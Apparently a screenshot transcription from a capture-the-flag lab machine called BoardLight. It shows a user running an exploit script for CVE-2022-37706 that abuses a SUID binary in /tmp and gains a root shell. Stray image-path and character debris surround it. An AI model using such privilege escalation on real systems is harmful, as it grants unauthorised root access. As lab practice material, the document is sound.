 192.168.0.182 10.10.14.28 BoardLight-10.10.11.11 40% 03:30 PM
larissa@boardlight:/tmp$ ls
50808.c systemd-private-f0c5fa7e0336481fbbdc79264d914d7f-systemd-resolved.service-p8sZpi
exp.sh systemd-private-f0c5fa7e0336481fbbdc79264d914d7f-systemd-timesyncd.service-lRzk1h
systemd-private-f0c5fa7e0336481fbbdc79264d914d7f-apache2.service-4miuff VMwareDnD
systemd-private-f0c5fa7e0336481fbbdc79264d914d7f-systemd-logind.service-GJDcMh vmware-root_591-4021587784
larissa@boardlight:/tmp$ chmod +x exp.sh
larissa@boardlight:/tmp$ ./exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#
五
条
悟